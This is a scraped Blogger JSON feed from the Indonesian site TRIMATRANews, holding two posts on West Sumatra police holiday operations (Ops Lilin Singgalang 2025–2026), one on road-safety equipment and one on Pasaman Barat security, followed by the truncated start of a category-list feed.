Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1787442288963984566"},"published":{"$t":"2025-12-27T06:11:00.000-08:00"},"updated":{"$t":"2025-12-27T06:11:48.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s955\/20251227_204453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s16000\/20251227_204453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; menyambut lonjakan mobilitas masyarakat pada momentum Natal dan Tahun Baru 2025–2026, Direktorat Lalu Lintas Polda Sumatera Barat di bawah kepemimpinan Kombes Pol Reza Chairul Akbar, S.I.K., M.I.K., memperkuat strategi keselamatan berlalu lintas melalui Operasi Lilin Singgalang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Dirlantas Polda Sumbar, Kombes Pol Reza Chairul Akbar menempatkan edukasi publik sebagai fondasi utama operasi, dengan menekankan bahwa keselamatan di jalan raya tidak hanya ditentukan oleh kepatuhan aturan, tetapi juga kesiapsiagaan setiap pengendara menghadapi situasi darurat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam berbagai kesempatan sosialisasi, ia mengingatkan para pengemudi untuk melengkapi kendaraan pribadi dengan peralatan darurat yang wajib tersedia di dalam mobil, terutama saat melakukan perjalanan jarak jauh pada musim libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Kombes Pol Reza Chairul Akbar, risiko di jalan raya bisa datang tanpa tanda, mulai dari gangguan kesehatan, kerusakan kendaraan, hingga potensi kebakaran akibat faktor teknis, sehingga kesiapan menjadi kunci utama meminimalisir dampak fatal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu perlengkapan yang ditekankan adalah medical kit atau kotak P3K, yang dinilai sangat penting untuk memberikan pertolongan pertama bagi pengemudi maupun penumpang ketika terjadi luka ringan atau kondisi medis mendadak di perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Ditlantas Polda Sumbar juga mengingatkan pentingnya repair kit sebagai bagian dari kesiapan kendaraan, guna membantu pengemudi melakukan penanganan awal terhadap kendala teknis sederhana seperti ban bocor atau kerusakan ringan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah krusial, Kombes Pol Reza Chairul Akbar mengimbau masyarakat agar menyediakan APAR atau alat pemadam api ringan di dalam kendaraan, sebagai langkah antisipatif menghadapi risiko kebakaran kecil akibat korsleting listrik atau gangguan sistem mesin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEdukasi tersebut disampaikan secara humanis dan komunikatif, baik melalui interaksi langsung di lapangan maupun melalui media publikasi resmi Ditlantas Polda Sumbar, agar pesan keselamatan mudah dipahami dan diterapkan oleh seluruh pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOperasi Lilin Singgalang yang berlangsung sejak 20 Desember 2025 hingga 2 Januari 2026 ini tidak hanya berorientasi pada pengamanan arus lalu lintas, tetapi juga menitikberatkan pendekatan preemtif dan preventif melalui peningkatan kesadaran masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol Reza Chairul Akbar menegaskan bahwa keberhasilan operasi sangat bergantung pada peran aktif masyarakat, khususnya kesadaran pengemudi dalam mempersiapkan kendaraan sebelum melakukan perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai, kesiapan kendaraan yang baik merupakan bentuk tanggung jawab pribadi yang sekaligus berdampak besar terhadap keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitlantas Polda Sumbar berharap, melalui edukasi berkelanjutan tentang pentingnya peralatan darurat, angka kecelakaan lalu lintas beserta dampak fatalnya dapat ditekan secara signifikan, terutama selama periode libur panjang akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui pendekatan edukatif yang konsisten, Ditlantas Polda Sumbar di bawah kepemimpinan Kombes Pol Reza Chairul Akbar terus membangun budaya tertib dan aman berlalu lintas yang berkelanjutan di tengah masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Ops Lilin Singgalang menjadi cerminan komitmen Polri dalam menghadirkan rasa aman dan nyaman, sekaligus memperkuat kepercayaan publik terhadap peran kepolisian sebagai pelindung dan pelayan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1787442288963984566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html","title":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s72-c\/20251227_204453.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-296586585636945065"},"published":{"$t":"2025-12-27T05:36:00.000-08:00"},"updated":{"$t":"2025-12-27T05:36:17.359-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Kapolres Pasaman Barat AKBP Agung Tribawanto Tegaskan Komitmen Rasa Aman Nataru 2025–2026"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s1075\/Screenshot_20251227-201837_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"761\" data-original-width=\"1075\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s16000\/Screenshot_20251227-201837_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | PASAMAN BARAT (SUMBAR)\u0026nbsp; — Pelaksanaan Operasi Lilin Singgalang 2025 di wilayah hukum Polres Pasaman Barat berlangsung tertib, siaga, dan berorientasi pelayanan, di bawah kepemimpinan Kapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K., yang menempatkan pendekatan humanis sebagai fondasi pengamanan Natal dan Tahun Baru 2025–2026.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejak dimulainya operasi, Kapolres menegaskan bahwa pengamanan Nataru merupakan tugas kemanusiaan yang menuntut profesionalisme sekaligus empati. Arahan tersebut menjadi garis komando yang dipegang teguh seluruh personel dalam setiap tahapan pengamanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam implementasinya, Polres Pasaman Barat mengedepankan sinergi lintas sektor sebagai kekuatan utama. Kolaborasi dengan TNI, Satpol PP, Dinas Perhubungan, serta unsur terkait lainnya memastikan setiap potensi kerawanan dapat dikelola secara terpadu dan terukur.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendirian Pos Pelayanan Natal dan Tahun Baru menjadi simbol nyata kehadiran negara di tengah masyarakat. Pos ini tidak hanya berfungsi sebagai pusat pengamanan, tetapi juga ruang pelayanan publik dan koordinasi antarlembaga selama periode libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi bawah arahan AKBP Agung Tribawanto, personel diarahkan untuk menyeimbangkan penegakan hukum dengan pelayanan. Sikap ramah, responsif, dan komunikatif ditekankan, terutama kepada masyarakat yang melakukan perjalanan maupun beraktivitas di pusat-pusat keramaian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamanan kawasan rawan kepadatan lalu lintas, pusat perbelanjaan, tempat ibadah, serta lokasi strategis lainnya dilakukan secara terpadu. Langkah ini dirancang untuk menjaga stabilitas tanpa mengganggu ruang sosial dan dinamika ekonomi masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPendekatan preventif menjadi ciri khas Ops Lilin Singgalang 2025 di Pasaman Barat. Patroli dialogis, imbauan persuasif, serta kehadiran aparat yang melindungi dan melayani diprioritaskan guna mencegah gangguan kamtibmas sejak dini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres juga menaruh perhatian pada kesiapan personel hingga detail dukungan logistik di lapangan. Standar kerja yang profesional, proporsional, dan berorientasi keselamatan masyarakat menjadi ukuran keberhasilan setiap unsur pengamanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam situasi meningkatnya mobilitas jelang akhir tahun, Polres Pasaman Barat memastikan pola pengamanan adaptif tetap berjalan optimal. Evaluasi lapangan dilakukan berkelanjutan agar respons cepat dapat diberikan terhadap setiap dinamika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStabilitas wilayah ditempatkan sebagai prioritas utama. Dengan manajemen pengamanan yang terencana, potensi gangguan dapat diminimalkan, sementara rasa aman masyarakat tetap terjaga sepanjang rangkaian Nataru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepemimpinan AKBP Agung Tribawanto tercermin pada konsistensi kebijakan dan ketegasan komando, sekaligus kepekaan sosial dalam pelaksanaan tugas. Nilai-nilai tersebut menguatkan kepercayaan publik terhadap institusi kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOps Lilin Singgalang 2025 diposisikan bukan sekadar agenda rutin, melainkan refleksi pengabdian aparat kepada masyarakat. Setiap langkah pengamanan diarahkan untuk memberi dampak nyata bagi kenyamanan warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi Pasaman Barat, pengamanan Nataru dijalankan dengan kesungguhan, ketenangan, dan kepercayaan—nilai yang terus ditekankan Kapolres sebagai pondasi menjaga keamanan berkelanjutan di daerah tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# HP\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/296586585636945065\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kapolres-pasaman-barat-akbp-agung_27.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/296586585636945065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/296586585636945065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kapolres-pasaman-barat-akbp-agung_27.html","title":"Kapolres Pasaman Barat AKBP Agung Tribawanto Tegaskan Komitmen Rasa Aman Nataru 2025–2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6JwhyTgC5HMEMUR8-ywT61ejhmQwvIySzf_jEGYR1iSAc9dltJuc6ehlaOboFlP_icF1T7R-Nj76tECfHUhvxlGG9T_vx07hc9Edr6hJIhPG8XiR6HEc2D8igOKerlCqEXKJyr6tDJ63dJ5l48-PrKwiCGjWcgVqR_y4iqOGjuRzz4ObWhGNtyZc5hUu1\/s72-c\/Screenshot_20251227-201837_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Pasaman Barat, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.2213005 99.634135"},"georss$box":{"$t":"-28.088933336178844 64.477885 28.531534336178847 134.79038500000001"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Hukum?alt=json-in-script&max-results=3&callback=jQuery111006768971330619913_1768990030969&_=1768990030970
body_size: 7720
content:
// API callback
jQuery111006768971330619913_1768990030969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-20T03:16:13.342-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA 